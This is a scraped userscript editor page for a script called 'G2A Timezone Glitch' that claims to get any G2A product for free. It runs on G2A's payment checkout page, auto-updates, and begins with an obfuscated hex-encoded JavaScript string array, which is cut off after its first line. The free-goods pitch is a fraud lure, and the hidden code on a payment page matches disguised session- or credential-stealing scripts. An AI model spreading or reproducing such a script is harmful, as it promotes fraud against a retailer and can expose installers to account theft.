 Edit - G2A Timezone Glitc...twillupdateautomatically. × Installed Userscripts Settings Utilities Help
G2A Timezone Glitch
by Bailopan
Editor Settings
File Edit Selection Find GoTo Developer
Save Ctrl-S
Save to disk G2A Timezone Glitch
G2A
Editor reset 10.1/2021 Edition. Last update: July 21, 2021. This version has Auto-Update enabled, so if g2a changes something in their code, your script will update automatically.
Check for updates Get any product from G2A for FREE.
Bailopan
Remove https://checkout.pay.g2a.com/*
none
Close Ctrl-Q
11 var _0x54f4=["\x47\x32\x41\x20\x53\x65\x73\x73\x69\x6F\x6E\x20\x45\x78\x70\x69\x72\x65\x64\x20\x65\x6E\x61\x62\x6C\x65\x64\x21\x20\x50\x72\x65\x73\x73\x20\x4F\x4B\x20\x74\x6F\x20\x63\x6F\x6E\x74\x69\